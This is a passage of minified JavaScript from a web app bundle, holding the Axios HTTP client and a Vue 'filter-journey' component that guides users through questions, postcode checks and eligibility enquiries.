"+t);["get","set","has"].forEach(i=>{Object.defineProperty(e,i+n,{value:function(r,s,a){return this[i].call(this,t,r,s,a)},configurable:!0})})}let Ln=class{constructor(t){t&&this.set(t)}set(t,n,i){const r=this;function s(u,d,g){const m=fo(d);if(!m)throw new Error("header name must be a non-empty string");const b=Q.findKey(r,m);(!b||r[b]===void 0||g===!0||g===void 0&&r[b]!==!1)&&(r[b||d]=tl(u))}const a=(u,d)=>Q.forEach(u,(g,m)=>s(g,m,d));if(Q.isPlainObject(t)||t instanceof this.constructor)a(t,n);else if(Q.isString(t)&&(t=t.trim())&&!VT(t))a(FT(t),n);else if(Q.isObject(t)&&Q.isIterable(t)){let u={},d,g;for(const m of t){if(!Q.isArray(m))throw TypeError("Object iterator must return a key-value pair");u[g=m[0]]=(d=u[g])?Q.isArray(d)?[...d,m[1]]:[d,m[1]]:m[1]}a(u,n)}else t!=null&&s(n,t,i);return this}get(t,n){if(t=fo(t),t){const i=Q.findKey(this,t);if(i){const r=this[i];if(!n)return r;if(n===!0)return BT(r);if(Q.isFunction(n))return n.call(this,r,i);if(Q.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=fo(t),t){const i=Q.findKey(this,t);return!!(i&&this[i]!==void 0&&(!n||ec(this,this[i],i,n)))}return!1}delete(t,n){const i=this;let r=!1;function s(a){if(a=fo(a),a){const u=Q.findKey(i,a);u&&(!n||ec(i,i[u],u,n))&&(delete i[u],r=!0)}}return Q.isArray(t)?t.forEach(s):s(t),r}clear(t){const n=Object.keys(this);let i=n.length,r=!1;for(;i--;){const s=n[i];(!t||ec(this,this[s],s,t,!0))&&(delete this[s],r=!0)}return r}normalize(t){const n=this,i={};return Q.forEach(this,(r,s)=>{const a=Q.findKey(i,s);if(a){n[a]=tl(r),delete n[s];return}const u=t?jT(s):String(s).trim();u!==s&&delete n[s],n[u]=tl(r),i[u]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return Q.forEach(this,(i,r)=>{i!=null&&i!==!1&&(n[r]=t&&Q.isArray(i)?i.join(", "):i)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const i=new this(t);return n.forEach(r=>i.set(r)),i}static accessor(t){const i=(this[vh]=this[vh]={accessors:{}}).accessors,r=this.prototype;function s(a){const u=fo(a);i[u]||(HT(r,a),i[u]=!0)}return Q.isArray(t)?t.forEach(s):s(t),this}};Ln.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);Q.reduceDescriptors(Ln.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(i){this[n]=i}}});Q.freezeMethods(Ln);function tc(e,t){const n=this||Qo,i=t||n,r=Ln.from(i.headers);let s=i.data;return Q.forEach(e,function(u){s=u.call(n,s,r.normalize(),t?t.status:void 0)}),r.normalize(),s}function Ym(e){return!!(e&&e.__CANCEL__)}function Us(e,t,n){Xe.call(this,e??"canceled",Xe.ERR_CANCELED,t,n),this.name="CanceledError"}Q.inherits(Us,Xe,{__CANCEL__:!0});function Xm(e,t,n){const i=n.config.validateStatus;!n.status||!i||i(n.status)?e(n):t(new Xe("Request failed with status code "+n.status,[Xe.ERR_BAD_REQUEST,Xe.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function qT(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function UT(e,t){e=e||10;const n=new Array(e),i=new Array(e);let r=0,s=0,a;return t=t!==void 0?t:1e3,function(d){const g=Date.now(),m=i[s];a||(a=g),n[r]=d,i[r]=g;let b=s,T=0;for(;b!==r;)T+=n[b++],b=b%e;if(r=(r+1)%e,r===s&&(s=(s+1)%e),g-a<t)return;const A=m&&g-m;return A?Math.round(T*1e3/A):void 0}}function WT(e,t){let n=0,i=1e3/t,r,s;const a=(g,m=Date.now())=>{n=m,r=null,s&&(clearTimeout(s),s=null),e(...g)};return[(...g)=>{const m=Date.now(),b=m-n;b>=i?a(g,m):(r=g,s||(s=setTimeout(()=>{s=null,a(r)},i-b)))},()=>r&&a(r)]}const kl=(e,t,n=3)=>{let i=0;const r=UT(50,250);return WT(s=>{const a=s.loaded,u=s.lengthComputable?s.total:void 0,d=a-i,g=r(d),m=a<=u;i=a;const b={loaded:a,total:u,progress:u?a/u:void 0,bytes:d,rate:g||void 0,estimated:g&&u&&m?(u-a)/g:void 0,event:s,lengthComputable:u!=null,[t?"download":"upload"]:!0};e(b)},n)},bh=(e,t)=>{const n=e!=null;return[i=>t[0]({lengthComputable:n,total:e,loaded:i}),t[1]]},_h=e=>(...t)=>Q.asap(()=>e(...t)),zT=gn.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,gn.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(gn.origin),gn.navigator&&/(msie|trident)/i.test(gn.navigator.userAgent)):()=>!0,KT=gn.hasStandardBrowserEnv?{write(e,t,n,i,r,s,a){if(typeof document>"u")return;const u=[`${e}=${encodeURIComponent(t)}`];Q.isNumber(n)&&u.push(`expires=${new Date(n).toUTCString()}`),Q.isString(i)&&u.push(`path=${i}`),Q.isString(r)&&u.push(`domain=${r}`),s===!0&&u.push("secure"),Q.isString(a)&&u.push(`SameSite=${a}`),document.cookie=u.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function GT(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function YT(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Jm(e,t,n){let i=!GT(t);return e&&(i||n==!1)?YT(e,t):t}const Sh=e=>e instanceof Ln?{...e}:e;function Qr(e,t){t=t||{};const n={};function i(g,m,b,T){return Q.isPlainObject(g)&&Q.isPlainObject(m)?Q.merge.call({caseless:T},g,m):Q.isPlainObject(m)?Q.merge({},m):Q.isArray(m)?m.slice():m}function r(g,m,b,T){if(Q.isUndefined(m)){if(!Q.isUndefined(g))return i(void 0,g,b,T)}else return i(g,m,b,T)}function s(g,m){if(!Q.isUndefined(m))return i(void 0,m)}function a(g,m){if(Q.isUndefined(m)){if(!Q.isUndefined(g))return i(void 0,g)}else return i(void 0,m)}function u(g,m,b){if(b in t)return i(g,m);if(b in e)return i(void 0,g)}const d={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:(g,m,b)=>r(Sh(g),Sh(m),b,!0)};return Q.forEach(Object.keys({...e,...t}),function(m){const b=d[m]||r,T=b(e[m],t[m],m);Q.isUndefined(T)&&b!==u||(n[m]=T)}),n}const Zm=e=>{const t=Qr({},e);let{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:s,headers:a,auth:u}=t;if(t.headers=a=Ln.from(a),t.url=zm(Jm(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),u&&a.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):""))),Q.isFormData(n)){if(gn.hasStandardBrowserEnv||gn.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(Q.isFunction(n.getHeaders)){const d=n.getHeaders(),g=["content-type","content-length"];Object.entries(d).forEach(([m,b])=>{g.includes(m.toLowerCase())&&a.set(m,b)})}}if(gn.hasStandardBrowserEnv&&(i&&Q.isFunction(i)&&(i=i(t)),i||i!==!1&&zT(t.url))){const d=r&&s&&KT.read(s);d&&a.set(r,d)}return t},XT=typeof XMLHttpRequest<"u",JT=XT&&function(e){return new Promise(function(n,i){const r=Zm(e);let s=r.data;const a=Ln.from(r.headers).normalize();let{responseType:u,onUploadProgress:d,onDownloadProgress:g}=r,m,b,T,A,w;function x(){A&&A(),w&&w(),r.cancelToken&&r.cancelToken.unsubscribe(m),r.signal&&r.signal.removeEventListener("abort",m)}let H=new XMLHttpRequest;H.open(r.method.toUpperCase(),r.url,!0),H.timeout=r.timeout;function V(){if(!H)return;const R=Ln.from("getAllResponseHeaders"in H&&H.getAllResponseHeaders()),I={data:!u||u==="text"||u==="json"?H.responseText:H.response,status:H.status,statusText:H.statusText,headers:R,config:e,request:H};Xm(function(c){n(c),x()},function(c){i(c),x()},I),H=null}"onloadend"in H?H.onloadend=V:H.onreadystatechange=function(){!H||H.readyState!==4||H.status===0&&!(H.responseURL&&H.responseURL.indexOf("file:")===0)||setTimeout(V)},H.onabort=function(){H&&(i(new Xe("Request aborted",Xe.ECONNABORTED,e,H)),H=null)},H.onerror=function(O){const I=O&&O.message?O.message:"Network Error",U=new Xe(I,Xe.ERR_NETWORK,e,H);U.event=O||null,i(U),H=null},H.ontimeout=function(){let O=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const I=r.transitional||Km;r.timeoutErrorMessage&&(O=r.timeoutErrorMessage),i(new Xe(O,I.clarifyTimeoutError?Xe.ETIMEDOUT:Xe.ECONNABORTED,e,H)),H=null},s===void 0&&a.setContentType(null),"setRequestHeader"in H&&Q.forEach(a.toJSON(),function(O,I){H.setRequestHeader(I,O)}),Q.isUndefined(r.withCredentials)||(H.withCredentials=!!r.withCredentials),u&&u!=="json"&&(H.responseType=r.responseType),g&&([T,w]=kl(g,!0),H.addEventListener("progress",T)),d&&H.upload&&([b,A]=kl(d),H.upload.addEventListener("progress",b),H.upload.addEventListener("loadend",A)),(r.cancelToken||r.signal)&&(m=R=>{H&&(i(!R||R.type?new Us(null,e,H):R),H.abort(),H=null)},r.cancelToken&&r.cancelToken.subscribe(m),r.signal&&(r.signal.aborted?m():r.signal.addEventListener("abort",m)));const J=qT(r.url);if(J&&gn.protocols.indexOf(J)===-1){i(new Xe("Unsupported protocol "+J+":",Xe.ERR_BAD_REQUEST,e));return}H.send(s||null)})},ZT=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let i=new AbortController,r;const s=function(g){if(!r){r=!0,u();const m=g instanceof Error?g:this.reason;i.abort(m instanceof Xe?m:new Us(m instanceof Error?m.message:m))}};let a=t&&setTimeout(()=>{a=null,s(new Xe(`timeout ${t} of ms exceeded`,Xe.ETIMEDOUT))},t);const u=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(g=>{g.unsubscribe?g.unsubscribe(s):g.removeEventListener("abort",s)}),e=null)};e.forEach(g=>g.addEventListener("abort",s));const{signal:d}=i;return d.unsubscribe=()=>Q.asap(u),d}},QT=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let i=0,r;for(;i<n;)r=i+t,yield e.slice(i,r),i=r},eC=async function*(e,t){for await(const n of tC(e))yield*QT(n,t)},tC=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}},wh=(e,t,n,i)=>{const r=eC(e,t);let s=0,a,u=d=>{a||(a=!0,i&&i(d))};return new ReadableStream({async pull(d){try{const{done:g,value:m}=await r.next();if(g){u(),d.close();return}let b=m.byteLength;if(n){let T=s+=b;n(T)}d.enqueue(new Uint8Array(m))}catch(g){throw u(g),g}},cancel(d){return u(d),r.return()}},{highWaterMark:2})},Th=64*1024,{isFunction:ja}=Q,nC=(({Request:e,Response:t})=>({Request:e,Response:t}))(Q.global),{ReadableStream:Ch,TextEncoder:Eh}=Q.global,xh=(e,...t)=>{try{return!!e(...t)}catch{return!1}},iC=e=>{e=Q.merge.call({skipUndefined:!0},nC,e);const{fetch:t,Request:n,Response:i}=e,r=t?ja(t):typeof fetch=="function",s=ja(n),a=ja(i);if(!r)return!1;const u=r&&ja(Ch),d=r&&(typeof Eh=="function"?(w=>x=>w.encode(x))(new Eh):async w=>new Uint8Array(await new n(w).arrayBuffer())),g=s&&u&&xh(()=>{let w=!1;const x=new n(gn.origin,{body:new Ch,method:"POST",get duplex(){return w=!0,"half"}}).headers.has("Content-Type");return w&&!x}),m=a&&u&&xh(()=>Q.isReadableStream(new i("").body)),b={stream:m&&(w=>w.body)};r&&["text","arrayBuffer","blob","formData","stream"].forEach(w=>{!b[w]&&(b[w]=(x,H)=>{let V=x&&x[w];if(V)return V.call(x);throw new Xe(`Response type '${w}' is not supported`,Xe.ERR_NOT_SUPPORT,H)})});const T=async w=>{if(w==null)return 0;if(Q.isBlob(w))return w.size;if(Q.isSpecCompliantForm(w))return(await new n(gn.origin,{method:"POST",body:w}).arrayBuffer()).byteLength;if(Q.isArrayBufferView(w)||Q.isArrayBuffer(w))return w.byteLength;if(Q.isURLSearchParams(w)&&(w=w+""),Q.isString(w))return(await d(w)).byteLength},A=async(w,x)=>{const H=Q.toFiniteNumber(w.getContentLength());return H??T(x)};return async w=>{let{url:x,method:H,data:V,signal:J,cancelToken:R,timeout:O,onDownloadProgress:I,onUploadProgress:U,responseType:c,headers:z,withCredentials:P="same-origin",fetchOptions:G}=Zm(w),ue=t||fetch;c=c?(c+"").toLowerCase():"text";let Y=ZT([J,R&&R.toAbortSignal()],O),K=null;const ee=Y&&Y.unsubscribe&&(()=>{Y.unsubscribe()});let be;try{if(U&&g&&H!=="get"&&H!=="head"&&(be=await A(z,V))!==0){let Ce=new n(x,{method:"POST",body:V,duplex:"half"}),ne;if(Q.isFormData(V)&&(ne=Ce.headers.get("content-type"))&&z.setContentType(ne),Ce.body){const[xe,Ve]=bh(be,kl(_h(U)));V=wh(Ce.body,Th,xe,Ve)}}Q.isString(P)||(P=P?"include":"omit");const ie=s&&"credentials"in n.prototype,ce={...G,signal:Y,method:H.toUpperCase(),headers:z.normalize().toJSON(),body:V,duplex:"half",credentials:ie?P:void 0};K=s&&new n(x,ce);let de=await(s?ue(K,G):ue(x,ce));const Le=m&&(c==="stream"||c==="response");if(m&&(I||Le&&ee)){const Ce={};["status","statusText","headers"].forEach(ft=>{Ce[ft]=de[ft]});const ne=Q.toFiniteNumber(de.headers.get("content-length")),[xe,Ve]=I&&bh(ne,kl(_h(I),!0))||[];de=new i(wh(de.body,Th,xe,()=>{Ve&&Ve(),ee&&ee()}),Ce)}c=c||"text";let Tt=await b[Q.findKey(b,c)||"text"](de,w);return!Le&&ee&&ee(),await new Promise((Ce,ne)=>{Xm(Ce,ne,{data:Tt,headers:Ln.from(de.headers),status:de.status,statusText:de.statusText,config:w,request:K})})}catch(ie){throw ee&&ee(),ie&&ie.name==="TypeError"&&/Load failed|fetch/i.test(ie.message)?Object.assign(new Xe("Network Error",Xe.ERR_NETWORK,w,K),{cause:ie.cause||ie}):Xe.from(ie,ie&&ie.code,w,K)}}},rC=new Map,Qm=e=>{let t=e&&e.env||{};const{fetch:n,Request:i,Response:r}=t,s=[i,r,n];let a=s.length,u=a,d,g,m=rC;for(;u--;)d=s[u],g=m.get(d),g===void 0&&m.set(d,g=u?new Map:iC(t)),m=g;return g};Qm();const $f={http:ST,xhr:JT,fetch:{get:Qm}};Q.forEach($f,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ah=e=>`- ${e}`,sC=e=>Q.isFunction(e)||e===null||e===!1;function oC(e,t){e=Q.isArray(e)?e:[e];const{length:n}=e;let i,r;const s={};for(let a=0;a<n;a++){i=e[a];let u;if(r=i,!sC(i)&&(r=$f[(u=String(i)).toLowerCase()],r===void 0))throw new Xe(`Unknown adapter '${u}'`);if(r&&(Q.isFunction(r)||(r=r.get(t))))break;s[u||"#"+a]=r}if(!r){const a=Object.entries(s).map(([d,g])=>`adapter ${d} `+(g===!1?"is not supported by the environment":"is not available in the build"));let u=n?a.length>1?`since :
`+a.map(Ah).join(`
`):" "+Ah(a[0]):"as no adapter specified";throw new Xe("There is no suitable adapter to dispatch the request "+u,"ERR_NOT_SUPPORT")}return r}const ey={getAdapter:oC,adapters:$f};function nc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Us(null,e)}function kh(e){return nc(e),e.headers=Ln.from(e.headers),e.data=tc.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),ey.getAdapter(e.adapter||Qo.adapter,e)(e).then(function(i){return nc(e),i.data=tc.call(e,e.transformResponse,i),i.headers=Ln.from(i.headers),i},function(i){return Ym(i)||(nc(e),i&&i.response&&(i.response.data=tc.call(e,e.transformResponse,i.response),i.response.headers=Ln.from(i.response.headers))),Promise.reject(i)})}const ty="1.13.2",ru={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ru[e]=function(i){return typeof i===e||"a"+(t<1?"n ":" ")+e}});const Oh={};ru.transitional=function(t,n,i){function r(s,a){return"[Axios v"+ty+"] Transitional option '"+s+"'"+a+(i?". "+i:"")}return(s,a,u)=>{if(t===!1)throw new Xe(r(a," has been removed"+(n?" in "+n:"")),Xe.ERR_DEPRECATED);return n&&!Oh[a]&&(Oh[a]=!0,console.warn(r(a," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,a,u):!0}};ru.spelling=function(t){return(n,i)=>(console.warn(`${i} is likely a misspelling of ${t}`),!0)};function aC(e,t,n){if(typeof e!="object")throw new Xe("options must be an object",Xe.ERR_BAD_OPTION_VALUE);const i=Object.keys(e);let r=i.length;for(;r-- >0;){const s=i[r],a=t[s];if(a){const u=e[s],d=u===void 0||a(u,s,e);if(d!==!0)throw new Xe("option "+s+" must be "+d,Xe.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new Xe("Unknown option "+s,Xe.ERR_BAD_OPTION)}}const nl={assertOptions:aC,validators:ru},yi=nl.validators;let zr=class{constructor(t){this.defaults=t||{},this.interceptors={request:new yh,response:new yh}}async request(t,n){try{return await this._request(t,n)}catch(i){if(i instanceof Error){let r={};Error.captureStackTrace?Error.captureStackTrace(r):r=new Error;const s=r.stack?r.stack.replace(/^.+\n/,""):"";try{i.stack?s&&!String(i.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+s):i.stack=s}catch{}}throw i}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=Qr(this.defaults,n);const{transitional:i,paramsSerializer:r,headers:s}=n;i!==void 0&&nl.assertOptions(i,{silentJSONParsing:yi.transitional(yi.boolean),forcedJSONParsing:yi.transitional(yi.boolean),clarifyTimeoutError:yi.transitional(yi.boolean)},!1),r!=null&&(Q.isFunction(r)?n.paramsSerializer={serialize:r}:nl.assertOptions(r,{encode:yi.function,serialize:yi.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),nl.assertOptions(n,{baseUrl:yi.spelling("baseURL"),withXsrfToken:yi.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let a=s&&Q.merge(s.common,s[n.method]);s&&Q.forEach(["delete","get","head","post","put","patch","common"],w=>{delete s[w]}),n.headers=Ln.concat(a,s);const u=[];let d=!0;this.interceptors.request.forEach(function(x){typeof x.runWhen=="function"&&x.runWhen(n)===!1||(d=d&&x.synchronous,u.unshift(x.fulfilled,x.rejected))});const g=[];this.interceptors.response.forEach(function(x){g.push(x.fulfilled,x.rejected)});let m,b=0,T;if(!d){const w=[kh.bind(this),void 0];for(w.unshift(...u),w.push(...g),T=w.length,m=Promise.resolve(n);b<T;)m=m.then(w[b++],w[b++]);return m}T=u.length;let A=n;for(;b<T;){const w=u[b++],x=u[b++];try{A=w(A)}catch(H){x.call(this,H);break}}try{m=kh.call(this,A)}catch(w){return Promise.reject(w)}for(b=0,T=g.length;b<T;)m=m.then(g[b++],g[b++]);return m}getUri(t){t=Qr(this.defaults,t);const n=Jm(t.baseURL,t.url,t.allowAbsoluteUrls);return zm(n,t.params,t.paramsSerializer)}};Q.forEach(["delete","get","head","options"],function(t){zr.prototype[t]=function(n,i){return this.request(Qr(i||{},{method:t,url:n,data:(i||{}).data}))}});Q.forEach(["post","put","patch"],function(t){function n(i){return function(s,a,u){return this.request(Qr(u||{},{method:t,headers:i?{"Content-Type":"multipart/form-data"}:{},url:s,data:a}))}}zr.prototype[t]=n(),zr.prototype[t+"Form"]=n(!0)});let lC=class ny{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const i=this;this.promise.then(r=>{if(!i._listeners)return;let s=i._listeners.length;for(;s-- >0;)i._listeners[s](r);i._listeners=null}),this.promise.then=r=>{let s;const a=new Promise(u=>{i.subscribe(u),s=u}).then(r);return a.cancel=function(){i.unsubscribe(s)},a},t(function(s,a,u){i.reason||(i.reason=new Us(s,a,u),n(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=i=>{t.abort(i)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new ny(function(r){t=r}),cancel:t}}};function uC(e){return function(n){return e.apply(null,n)}}function cC(e){return Q.isObject(e)&&e.isAxiosError===!0}const Dc={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(Dc).forEach(([e,t])=>{Dc[t]=e});function iy(e){const t=new zr(e),n=Lm(zr.prototype.request,t);return Q.extend(n,zr.prototype,t,{allOwnKeys:!0}),Q.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return iy(Qr(e,r))},n}const jt=iy(Qo);jt.Axios=zr;jt.CanceledError=Us;jt.CancelToken=lC;jt.isCancel=Ym;jt.VERSION=ty;jt.toFormData=iu;jt.AxiosError=Xe;jt.Cancel=jt.CanceledError;jt.all=function(t){return Promise.all(t)};jt.spread=uC;jt.isAxiosError=cC;jt.mergeConfig=Qr;jt.AxiosHeaders=Ln;jt.formToJSON=e=>Gm(Q.isHTMLForm(e)?new FormData(e):e);jt.getAdapter=ey.getAdapter;jt.HttpStatusCode=Dc;jt.default=jt;const{Axios:CN,AxiosError:EN,CanceledError:xN,isCancel:AN,CancelToken:kN,VERSION:ON,all:NN,Cancel:PN,isAxiosError:MN,spread:RN,toFormData:LN,AxiosHeaders:IN,HttpStatusCode:DN,formToJSON:$N,getAdapter:FN,mergeConfig:BN}=jt;let fC=0;const dC={name:"filter-journey",props:{src:String,version:String,deep:String},components:{Icon:Yi,BuyToLetEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>oy),[])),CommercialEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>ay),void 0))},data:function(){return{id:"fj"+fC++,loaded:!1,showFirst:!0,category:null,data:{},questions:[],answers:[],refs:{},values:{},regex:/^(?<outcode>[A-Z]{1,2}[0-9][0-9A-Z]?)(?<space>\s?)(?<incode>[0-9][A-Z]{0,2})?$/i}},mounted:function(){var e=this;e.version||(e.version=Date.now()/1e3),window.addEventListener("hashchange",e.checkDeepLink),e.loadData(e.src,e.data).then(function(){e.data.type==="question"&&(e.data=e.data.question),e.checkDeepLink()})},unmounted:function(){window.removeEventListener("hashchange",this.checkDeepLink)},computed:{filteredQuestions:function(){return this.questions.filter(function(e){return e.type!=="slot"})}},methods:{loadData:function(e,t){var n=this,i=new URL(window.location);return i.pathname=e,i.searchParams.append("cts",n.version),jt.get(i).then(function(r){return Object.assign(n.refs,r.data.refs),r.data.refs=void 0,Object.assign(t,r.data),r.data}).catch(function(r){console.log(r)})},checkDeepLink:function(){let e=null;if(this.showFirst=!0,this.deep?e=this.deep:window.location.hash&&(e=window.location.hash.substring(1)),!(!e||!this.data.answers)){for(var t=0;t<this.data.answers.length;t++)if(e===(this.data.answers[t].slug??null)||e===this._slugifyString(this.data.answers[t].label)){this.answer(0,t),this.showFirst=!1;return}}},answer:function(e,t){this.answers.length>e&&this.answers.splice(e),this.answers.push(t),this.setQuestion(),e===0&&this.logCategoryEvent(t)},onPostcodeChange:function(e){let t=this.$refs["postcode"+e][0].value.toUpperCase(),n=t.match(this.regex),i=n?.groups.outcode??t;if(n&&(n.groups.space||n.groups.incode)&&(i+=" "+(n?.groups.incode??"")),this.answers[e]=i,n&&(n.groups.space||n.groups.incode||n.groups.outcode.length===4||this.matchPostcode(n.groups.outcode))){this.answer(e,i);return}this.questions.splice(e)},matchPostcode:function(e){const t=["CA","LA","DG","TD9","NE45","NE46","NE47","NE48","NE49","PR","FY","LA","BB1","BB2","BB3","BB5","BB6","BB7"];for(var n of t){if(n===e)return!0;if(!(n.match(/[0-9]/)&&!e.match(/[A-Z]$/))&&e.startsWith(n))return!0}return!1},onComponentComplete:function(e,t){"complete"in t&&this.answer(e,!0)},setQuestion:async function(){var e=this.data;this.questions.splice(this.answers.length-1),this.loaded===!1&&(this.loaded=!0);let t=null;for(var n=0;n<this.answers.length;n++){let i=await this.resolveQuestion(e,this.answers[n]);e=i[i.type]??{},e.type=i.type,e.message=i.message,t!==null&&"slug"in t&&("value"in i?this.values[t.slug]=i.value:delete this.values[t.slug]),t=e,!this.questions[n]&&this.questions.push(e)}},resolveQuestion:async function(e,t){if(e.type==="postcode"){let n=t.match(this.regex);e=this.matchPostcode(n.groups.outcode)?e.in:e.out}else e.type==="component"?e=e.complete:e=this.filterAnswers(e.answers)[t];return e.type==="import"?await this.loadData(e.src,e):e.type==="ref"&&(Object.assign(e,this.refs[e.ref]),!1 in e&&(e.slug=e.ref),delete e.ref),e.type==="link"?e.newTab?window.open(e.link,"_blank"):window.location.href=e.link:e.type==="contact"&&(Array.isArray(e.contact)||(e.contact=[e.contact]),e.contact=this.filterAnswers(e.contact)),e},filterAnswers:function(e){if(!e)return[];let t=this;return e.filter(function(n){if(!1 in n)return!0;for(var i in n.require){let r=i.charAt(0)==="!",s=n.require[i];r&&(i=i.substring(1));let a=Array.isArray(s)&&s.includes(t.values[i])||t.values[i]===s;if(a&&r||!a&&!r)return!1}return!0})},logCategoryEvent:function(e){try{this.category=this.data.answers[e].label}catch{}},_slugifyString:function(e){return e.replace(/[^A-Z0-9]/gi,"-").toLowerCase()},getLinkTarget(e){return e.match(/^(https?:)?\/\//)?"_blank":"_self"},prepPhone(e){return e.replace(/[^0-9]/g,"")},prepareComponentProps:function(e){const t={};for(var n in e)typeof e[n]=="string"&&e[n].charAt(0)==="@"&&this.values[e[n].substring(1)]!==void 0?t[n]=this.values[e[n].substring(1)]:t[n]=e[n];return t}}},hC={key:0,class:"filter-journey"},pC={class:"panel"},gC={key:0,class:"Form-field"},mC={class:"question"},yC=["innerHTML"],vC={class:"Form-inputPill Form-inputPill--check"},bC=["id","name","value","onClick","checked"],_C=["for"],SC={class:"Form-field"},wC={class:"question"},TC=["innerHTML"],CC={class:"Form-inputPill Form-inputPill--check"},EC=["id","name","value","onClick","checked"],xC=["for"],AC={class:"question"},kC=["innerHTML"],OC={class:"postcode"},NC=["id","name","value","onKeyup"],PC={key:2,class:"mini-alert"},MC={class:"heading"},RC=["innerHTML"],LC={key:3,class:"card contact"},IC=["href"],DC=["src","alt"],$C={class:"content"},FC=["href"],BC=["innerHTML"],VC=["href","target"],jC={key:4,class:"component"},HC=["innerHTML"],qC={class:"card contact"},UC={class:"image"},WC=["src","alt"],zC={class:"title"},KC={key:0,class:"role"},GC={class:"reveal"},YC=["onClick"],XC={key:0,class:"detail-list"},JC={key:0,class:"item mobile"},ZC=["href"],QC={key:1,class:"item email"},eE=["href"],tE={key:0,class:"Form-slot"};function nE(e,t,n,i,r,s){const a=Rt("icon");return typeof 